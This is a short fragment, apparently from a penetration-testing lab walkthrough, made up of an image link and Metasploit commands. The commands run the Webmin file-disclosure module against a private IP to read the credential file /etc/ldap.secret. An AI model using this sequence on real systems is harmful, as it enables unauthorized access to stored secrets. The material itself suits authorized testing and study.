 msf > use auxiliary/admin/webmin/file_disclosure msf auxiliary(admin/webmin/file_disclosure) > set rhost 192.168.1.135 msf auxiliary(admin/webmin/file_disclosure) > set rpath /etc/ldap.secret msf auxiliary(admin/webmin/file_disclosure) > run